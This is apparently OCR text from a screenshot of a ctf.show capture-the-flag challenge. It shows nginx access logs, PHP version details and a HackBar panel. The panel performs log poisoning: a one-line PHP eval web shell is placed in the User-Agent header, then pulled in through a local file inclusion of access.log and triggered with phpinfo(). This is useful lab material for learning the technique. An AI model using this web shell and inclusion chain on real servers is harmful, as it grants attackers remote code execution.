 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 172.12.0.2 - - [21/Nov/2021:16:30:11 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:94.0) Gecko/20100101 Firefox/94.0" 172.12.0.2 - - [21/Nov/2021:16:30:27 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0" 172.12.0.2 - - [21/Nov/2021:16:30:38 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 1133 "http://1790e1f2-7d1d-4648-8e97-ce99732d817a.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 172.12.0.2 - - [21/Nov/2021:16:30:38 +0000] "GET /favicon.ico HTTP/1.1"
200 2291 "http://524a72de-cca7-4e42-b6a4-0352904fd568.challenge.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36" 172.12.0.2 - - [21/Nov/2021:16:31:52 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 1713 "http://524a72de-cca7-4e42-b6a4-
0352904fd568.challenge.ctf.show/?file=/var/log/nginx/access.log" "
PHP Version 7.3.11
php
System Linux 1ddb08419003 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://524a72de-cca7-4e42-b6a4-0352904fd568.challenge.ctf.show/?file=/var/log/nginx/access.log
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();
Name
User-Agent
Value
<?php eval($_POST[1]);?>